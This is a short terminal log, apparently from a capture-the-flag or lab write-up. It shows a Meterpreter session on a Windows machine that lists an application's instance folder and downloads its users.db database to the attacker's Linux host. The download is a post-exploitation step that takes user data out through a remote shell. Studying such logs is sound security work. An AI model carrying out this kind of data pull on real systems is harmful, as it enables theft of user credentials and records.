 (Meterpreter 1)(C:\users\Blake\Documents\app\instance) > ls
Listing: C:\users\Blake\Documents\app\instance
Mode Size Type Last modified Name
100666/rw-rw-rw- 12288 fil 2024-05-02 04:30:27 -0500 users.db
(Meterpreter 1)(C:\users\Blake\Documents\app\instance) > download users.db
[*] Downloading: users.db → /home/froggiedrinks/users.db
[*] Downloaded 12.00 KiB of 12.00 KiB (100.0%): users.db → /home/froggiedrinks/users.db
[*] Completed  : users.db → /home/froggiedrinks/users.db
(Meterpreter 1)(C:\users\Blake\Documents\app\instance) >